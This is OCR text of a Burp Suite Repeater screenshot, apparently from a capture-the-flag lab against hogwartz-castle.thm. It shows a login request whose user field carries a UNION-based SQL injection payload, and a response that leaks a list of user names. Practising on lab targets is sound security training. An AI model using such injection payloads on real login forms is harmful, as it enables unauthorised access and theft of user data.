 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Learn
1 × +
Send Cancel < ▼ > ▼ Target: http:/
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=' UNION SELECT 1,2,3,group_concat(name) from users;--
-&password=SDSD
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Date: Sun, 08 Oct 2023 16:02:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 617
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":
"The password for 1 is incorrect! Lucas Washington,Harry Turner,Andrea
Phillips,Liam Hernandez,Adam Jenkins,Landon Alexander,Kennedy Anderson,
Sydney Wright,Aaliyah Sanders,Olivia Murphy,Olivia Ross,Grace Brooks,Jo
rdan White,Diego Baker,Liam Ward,Carlos Barnes,Carlos Lopez,Oliver Gonz
alez,Sophie Sanchez,Maya Sanders,Joshua Reed,Aaliyah Allen,Jasmine King
,Jonathan Long,Samuel Anderson,Julian Robinson,Gianna Harris,Madelyn Mo
rgan,Ella Garcia,Zoey Gonzales,Abigail Morgan,Joseph Rivera,Elizabeth C
ook,Parker Cox,Savannah Torres,Aaliyah Williams,Blake Washington,Claire
Miller,Brody Stewart,Kimberly Murphy"
}